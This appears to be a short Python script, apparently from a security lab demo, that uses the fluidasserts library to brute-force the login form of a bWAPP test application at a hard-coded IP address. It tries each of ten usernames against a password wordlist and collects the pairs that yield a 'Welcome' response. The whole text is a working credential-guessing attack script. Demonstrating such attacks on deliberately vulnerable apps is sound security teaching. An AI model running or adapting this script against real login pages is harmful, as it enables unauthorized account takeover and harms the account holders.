 1 from fluidasserts.service import http
2
3 URL = 'http://35.225.101.127/login.php'
4 USERS = [
5 'Jdoe',
6 'Acurry',
7 'Ckent',
8 'Bwayne',
9 'Bbanner',
10 'Tstark',
11 'Oqueen',
12 'Rharper',
13 'Jdiggle',
14 'Swilson'
15
16 ]
17 REGEX = 'Welcome '
18 PAYLOAD = 'security_level=0&form=submit'
19 CREDENTIALS = []
20 INDEX = 0
21 for user in USERS:
22 regex_exp = REGEX + user
23 payload_user = PAYLOAD + '&login=' + user
24 with open('/home/jdoe/Documents/demo_bwapp/weak-passwords/wordlist.txt') as file:
25 for password in file:
26 password = password.strip()
27 payload_full = payload_user + '&password=' + password
28 if http.has_text(URL, regex_exp, data = payload_full):
29 CREDENTIALS.append({user, password})
30 INDEX += 1
31 break
32 print(CREDENTIALS)